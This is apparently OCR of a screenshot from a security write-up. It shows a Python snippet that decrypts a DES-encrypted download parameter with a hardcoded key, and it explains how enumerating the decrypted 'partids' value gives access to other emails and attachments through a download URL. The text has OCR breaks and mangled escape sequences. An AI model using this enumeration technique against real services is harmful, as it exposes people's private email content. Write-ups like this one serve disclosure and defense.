
      # Decryption
      k = des("d0wnl04d", CBC, "x0dx25x12x53x22x2ex3dx
52", pad=None, padmode=PAD_PKCS5)
      data_param_value = data_param_value.replace(" 
","+")
      d = k.decrypt(base64.b64decode(data_param_valu
e))
      print "Decrypted:n%s" % (d)
The highlighted parameters above could be
enumerated. The ‘partids’ parameter could be
increased to access other materials within an email
such as attachments.
It was then possible to download the email contents
or attachment using the encrypted string:
http(s)://[targetdomain]/attachment/download?data=
Base
64EncryptedStringHere
When an email did not exist with the provided
parameter, the application responded with the
following error message:
{"message":"Error getting attachment"}